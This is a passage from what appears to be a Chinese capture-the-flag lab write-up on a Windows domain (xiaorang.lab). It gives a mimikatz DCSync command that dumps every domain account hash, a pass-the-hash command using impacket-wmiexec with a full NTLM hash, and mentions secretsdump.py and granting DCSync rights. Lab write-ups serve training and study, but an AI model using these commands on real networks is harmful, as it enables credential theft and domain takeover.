lsadump::dcsync /domain:xiaorang.lab /all /csv
最后使用wmiexec hash传递
proxychains impacket-wmiexec -hashes :6341235defdaed66fb7b682665752c9a xiaorang.lab/Administrator@172.22.13.6获得flag04
或者不使用mimikatz
在给chenglei添加DCSync权限后,用secretsdump.py获取管理员hash

最后再横向移动获取flag

























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








